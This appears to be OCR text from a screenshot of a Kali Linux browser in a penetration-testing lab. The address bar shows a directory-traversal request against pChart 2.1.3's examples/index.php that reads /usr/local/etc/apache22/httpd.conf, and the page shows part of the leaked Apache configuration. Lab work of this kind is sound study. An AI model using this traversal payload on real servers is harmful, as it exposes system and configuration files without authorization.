 1 2 3 4 11:11
172.168.48.136/pChart2.1.3/e
http://172.168.48.136/pChart
http://172.168.48.136/
http://172.168.48.136:8080/
New Tab
172.168.48.136/pChart2.1.3/examples/index.php?Action=View&Script=/../../usr/local/etc/apache22/httpd.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# to which services and features are allowed and/or disabled in that
# directory (and its subdirectories).
#
# First, we configure the "default" to be a very restrictive set of
# features.
#
<Directory />
    AllowOverride None
    Order deny,allow
    Deny from all
</Directory>

#
# Note that from this point forward you must specifically allow
# particular features to be enabled - so if something's not working as
# you might expect, make sure that you have specifically enabled it
# below.
#

#
# This should be changed to whatever you set DocumentRoot to.
#
<Directory "/usr/local/www/apache22/data">
    #
    # Possible values for the Options directive are "None", "All",
    # or any combination of:
    #   Indexes Includes FollowSymLinks SymLinksifOwnerMatch ExecCGI MultiViews
    #
    # Note that "MultiViews" must be named *explicitly* --- "Options All"
    # doesn't give it to you.
    #
    # The Options directive is both complicated and important.  Please see
    # http://httpd.apache.org/docs/2.2/mod/core.html#options
    # for more information